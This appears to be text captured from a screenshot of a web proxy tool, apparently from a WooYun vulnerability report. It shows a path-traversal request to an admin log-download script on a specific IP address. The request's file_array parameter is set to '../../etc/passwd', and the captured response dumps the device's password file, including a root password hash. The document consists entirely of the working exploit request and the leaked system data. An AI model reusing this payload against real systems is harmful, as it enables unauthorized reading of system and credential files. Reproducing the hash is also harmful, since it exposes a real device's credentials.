 Go
Cancel
< | ▼
> | ▼
Target: https://125.46.88.100
?
Request
Raw
Params
Headers
Hex
POST /admin/log_monitor/log_down.php HTTP/1.1
Host: 125.46.88.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=f3def8ed1db0e9d4f29a79ee94937356
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
file_name=x&file_array[]=../../etc/passwd
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: gateway
Date: Wed, 03 Feb 2016 15:09:12 GMT
Content-Type: application/octet-stream
Connection: keep-alive
Content-Disposition: attachment; filename="export_log.html"
Content-Length: 689
root:$1$7wToVIV2$cUM6euyKbc1DL2J372Etz.:0:0::/:/bin/sh
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic:
operator:x:11:0:operator:/root:/bin/sh
games:x:12:100:games:/usr/games:
ftp:x:14:50::/home/ftp:
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/sh
rpc:x:32:32:RPC portmap user:/:/bin/false
sshd:x:33:33:sshd:/:
gdm:x:42:42:GDM:/var/state/gdm:/bin/sh
pop:x:90:90:POP:/:
nobody:x:99:99:nobody:/:
www.wooyun.org